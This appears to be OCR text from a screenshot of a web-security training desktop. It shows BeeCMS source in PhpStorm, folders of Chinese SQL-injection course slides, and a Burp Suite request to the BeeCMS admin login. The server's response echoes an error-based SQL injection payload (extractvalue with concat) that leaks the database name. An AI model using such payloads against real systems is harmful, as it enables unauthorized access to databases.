 beecms [E:\phpStudy\PHPTutorial\WWW\beecms] - ...\includes\fun.php [beecms] - PhpStorm (Administrator)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
login.php
fun.php
1: Project
beecms E:\phpStudy\PHPTutorial\WWW\beecms
admin
nav_confing
1743
1744 if($row['cate_tpl']==3){
1745 $url=(!($GLOBALS['_confing
1746 }
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options CSRF Json2Dict BurpJSLinkFinder Knife Authz
逻辑漏洞ppt web安全线上课程 sql注入
搜索 sql注入
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 打印 电子邮件 新建文件夹
java
jboss安装_files
Jboss漏洞总结1_files
LazyIDA-master
Monitorizer-master
myfuzz-master
network-security-mind-map-ma
Output
PPT
Sources
qq
sql注入笔记
SRC
TinyShop
tools
WEB中间件--Jboss未授权访问，
wp
安全软件
电网
工作ppt
国防科大
逻辑漏洞ppt
马
免杀
热点网络事件ppt
四类人员房屋照片
腾讯企业邮箱一键删除记事本
名称 修改日期 类型 大小
2020_Web安全培训第十二讲-SQL基础.... 2020/3/26 18:01 Microsoft Power... 2,681 KB
2020_Web安全培训第十三讲-联合查询... 2020/3/16 15:44 Microsoft Power... 3,423 KB
2020_Web安全培训第十四讲-布尔盲注... 2020/3/10 16:05 Microsoft Power... 3,031 KB
sql注入基础篇之数据库讲解.pdf 2020/4/7 22:16 WPS PDF 文档 3,684 KB
sql注入基础篇之数据库讲解.pptx 2020/4/7 21:32 Microsoft Power... 3,487 KB
sql注入基础之sql注入原理.pdf 2020/4/8 20:54 WPS PDF 文档 4,764 KB
sql注入基础之sql注入原理.pptx 2020/4/8 20:53 Microsoft Power... 2,610 KB
sql注入联合查询与报错注入，宽字节注... 2020/4/9 23:07 WPS PDF 文档 3,587 KB
sql注入联合查询与报错注入，宽字节注... 2020/4/9 20:55 Microsoft Power... 3,533 KB
sql注入之sqlmap的使用.pdf 2020/4/10 23:01 WPS PDF 文档 2,770 KB
sql注入之sqlmap的使用.pptx 2020/4/10 21:07 Microsoft Power... 2,624 KB
sql注入之考核讲解.pptx 2020/4/14 17:30 Microsoft Power... 3,535 KB
sql注入之盲注,堆叠注入.pdf 2020/4/13 23:06 WPS PDF 文档 2,824 KB
sql注入之盲注,堆叠注入.pptx 2020/4/13 17:41 Microsoft Power... 2,804 KB
sql注入联合查询与报错注入，宽字节注入.... 大小: 3.44 MB 内容状态: 添加文本
Microsoft PowerPoint 2007 幻灯片 修改日期: 2020/4/9 20:55 内容类型: 添加文本
标题: 添加标题 标记: 添加标记 主题: 指定主题
作者: 添加作者 类别: 添加类别
7: Structure
2: Favorites
Target: http://47.105.75.
ction=ck_login HTTP/1.1
oded
x64) AppleWebKit/537.36
ari/537.36
/xml;q=0.9,image/webp,image/ap
;q=0.9
beecms/admin/login.php
select
chema.tables where
=123456&code=e52f&submit=true&
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Tue, 14 Apr 2020 12:22:22 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 347
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败XPATH syntax error:
'~beecms'<br>sql:select id,admin_name,admin_password,admin_purview,is_disab
from bees_admin where admin_name='123' and
extractvalue(1,concat(0x7e,database()))#' limit 0,1</p><p id="time_url"><a
href="javascript:history.go(-1);" style="text-decration:none">返回</a></div>
? < + > Type a search term 0 matches
? < + > Type a search term